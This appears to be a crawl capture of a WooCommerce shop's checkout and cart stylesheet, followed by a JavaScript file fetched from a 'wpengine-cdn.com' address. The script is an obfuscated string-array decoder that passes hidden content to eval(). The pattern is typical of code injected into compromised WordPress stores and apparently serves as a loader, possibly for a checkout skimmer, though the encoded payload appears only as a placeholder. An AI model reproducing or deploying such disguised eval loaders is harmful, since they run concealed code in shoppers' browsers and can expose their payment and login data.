!important}.woocommerce-product-gallery__image{background:#f2f2f2}@media(max-width: 991px){.single-breadcrumbs-wrapper .woocommerce-breadcrumb{display:inline-block !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%}}@media(max-width: 991px)and (max-width: 768px){.single-breadcrumbs-wrapper .woocommerce-breadcrumb a:first-child:before{display:none}}@media(max-width: 768px){.single-breadcrumbs-wrapper .woocommerce-breadcrumb a:first-child:before{display:none}.basel-back-btn.basel-tooltip{display:none}.single-breadcrumbs-wrapper .container{height:auto}.single-breadcrumbs-wrapper .container>p{display:none}.basel-products-nav{display:none}}.woocommerce-checkout.woocommerce-page .page-title.page-title-default{display:none}.woocommerce-checkout.woocommerce-page .main-header{position:relative}@media(min-width: 992px){.woocommerce-checkout.woocommerce-page .main-header .container{width:75%}}.woocommerce-checkout.woocommerce-page .main-header .wrapp-header{position:relative;text-align:center}.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .site-logo{text-align:center}.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .site-logo .btn-back{position:absolute;left:0;top:0;background:transparent;border:0;top:50%;transform:translateY(-50%);text-transform:unset;font-size:13px}.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .site-logo .btn-back:hover{color:#3e3e3e}@media(max-width: 768px){.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .site-logo .btn-back{font-size:12px;letter-spacing:-0.5px}}@media(min-width: 992px){.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .site-logo .btn-back{left:-13%}}@media(max-width: 768px){.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .site-logo .basel-logo img{max-width:150px}}.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .right-column{display:none}.woocommerce-checkout.woocommerce-page .main-header .wrapp-header .site-navigation{display:none}.woocommerce-checkout.woocommerce-page .sticky-header .site-logo{position:relative;width:100%}.woocommerce-checkout.woocommerce-page .sticky-header .site-logo .basel-logo{text-align:center}.woocommerce-checkout.woocommerce-page .sticky-header .site-logo .btn-back{position:absolute;left:0;top:0;background:transparent;border:0;top:50%;transform:translateY(-50%);text-transform:unset;font-size:13px}.woocommerce-checkout.woocommerce-page .sticky-header .site-logo .btn-back:hover{color:#3e3e3e}@media(max-width: 768px){.woocommerce-checkout.woocommerce-page .sticky-header .site-logo .btn-back{font-size:12px;letter-spacing:-0.5px}}@media(max-width: 768px){.woocommerce-checkout.woocommerce-page .sticky-header .site-logo .basel-logo img{max-width:150px}}.woocommerce-checkout.woocommerce-page .sticky-header .right-column{display:none}.woocommerce-checkout.woocommerce-page .sticky-header .site-navigation{display:none}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item{width:100%;display:flex;align-items:flex-end}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-info{width:75%;position:relative;padding-left:90px;text-align:left}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-info .product-name{text-align:left}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-info .product-name .checkout-product-image{width:80px !important;height:80px !important;padding:0;position:absolute;left:0}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-info .product-price{margin:5px 0}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-info .product-price span{color:#000;font-weight:bold}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-info .product-quantity .quantity{height:30px}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-info .product-quantity .quantity .input-text{width:auto;padding:0;height:30px;line-height:30px;font-size:12px}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-total{vertical-align:bottom;text-align:right;width:25%}.woocommerce-checkout.woocommerce-page .shop_table .product-cart-item .product-total span{color:#567582;font-weight:bold}.woocommerce-checkout.woocommerce-page .shop_table .cart-subtotal span{color:#567582;font-weight:bold}.woocommerce-checkout.woocommerce-page .shop_table .cart-subtotal{border-bottom:0}.woocommerce-checkout.woocommerce-page .shop_table .cart-subtotal th,.woocommerce-checkout.woocommerce-page .shop_table .cart-subtotal td{padding-bottom:5px}.woocommerce-checkout.woocommerce-page .shop_table .checkout-coupon{text-align:left;padding-top:0;padding-bottom:0}.woocommerce-checkout.woocommerce-page .shop_table .checkout-coupon .woocommerce-form-coupon-toggle{text-decoration:underline}.woocommerce-checkout.woocommerce-page .shop_table .checkout-coupon .checkout_coupon{margin-bottom:15px}.woocommerce-checkout.woocommerce-page .checkout-step{color:#666;font-size:16px;padding:15px 10px;padding-top:20px;letter-spacing:1px;font-weight:600;text-transform:uppercase;line-height:1.4;text-transform:uppercase;vertical-align:middle}.woocommerce-checkout.woocommerce-page .checkout-step span{background:#000;display:inline-block;text-align:center;width:26px;height:26px;line-height:26px;color:#fff;border-radius:50%;margin-right:10px}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td{text-align:left}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td h2,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td h2{font-size:16px;padding:0;padding-top:15px;letter-spacing:1px;font-weight:600;line-height:1.4}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li{display:block !important;padding:12px;padding-right:110px;padding-left:35px;margin-bottom:8px;border:1px solid #e3e3e3;position:relative}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li input,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li input{position:absolute;top:16px;left:12px}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li label,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li label{font-weight:bold;color:#6a6a6a}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li label .shipping-image,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li label .shipping-image{max-width:100px !important;position:absolute;right:5px;top:50%;transform:translateY(-50%)}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li label span,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li label span{color:#000}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li[data-checked=true],.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-methods li[data-checked=true]{box-shadow:inset 0px 0px 5px 0px #bfbfbf}.woocommerce-cart.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-destination,.woocommerce-checkout.woocommerce-page .shop_table .woocommerce-shipping-totals td .woocommerce-shipping-destination{margin-top:20px}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6511
content:
var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe9c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe9c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",2,"UFeNiHvEl",20,4,59))